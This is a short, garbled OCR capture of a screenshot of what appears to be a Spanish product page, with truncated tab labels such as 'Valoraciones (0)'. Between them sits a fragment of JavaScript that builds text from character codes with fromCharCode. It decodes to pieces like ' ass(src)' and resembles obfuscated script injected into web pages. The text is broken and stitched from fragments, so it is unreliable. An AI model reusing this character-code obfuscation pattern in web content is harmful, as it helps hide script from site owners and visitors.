
FORMACIÓN ADICIONAL
VALORACIONES (0)
PREGU
e(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41
AGO
TADO